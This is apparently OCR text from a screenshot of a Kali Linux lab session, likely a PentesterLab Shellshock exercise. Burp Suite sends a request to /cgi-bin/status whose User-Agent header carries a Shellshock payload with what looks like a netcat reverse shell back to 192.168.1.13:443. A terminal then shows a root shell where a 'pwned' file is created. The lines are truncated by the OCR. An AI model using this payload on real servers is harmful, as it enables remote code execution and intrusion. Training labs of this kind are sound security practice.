 KALI [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Sat Apr 25, 10:23 PM root
Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.168.1.14 ?
Request
Raw Headers Hex
GET /cgi-bin/status HTTP/
Host: 192.168.1.14
User-Agent: () { :; }; /bin/
192.168.1.13 443 -e /bin/
Accept: application/json,
Accept-Language: en-US,
Accept-Encoding: gzip, de
X-Requested-With: XMLH
Referer: http://192.168.1
Connection: keep-alive
seq=1 ttl=64
root@ok: ~
File Edit View Search Terminal Help
root
run
sbin
sys
tmp
usr
var
cd tmp
ls
aberr
k5_skip
tce
tcloop
cd /
touch tmp/pwned
cd tmp
ls
aberr
k5_skip
pwned
tce
tcloop
sudo poweroff
root@ok:~#
KALI LINUX
The quieter you become, the more you are able to hear.
? < + > Type a search term 0 matches ? < + > Type a search term 0 matches
Done 497 bytes | 65,948 millis
shellshock [root@ok: ~] Burp Suite Fr... [PentesterLab... [root@ok: ~] root@ok: ~
Right Ctrl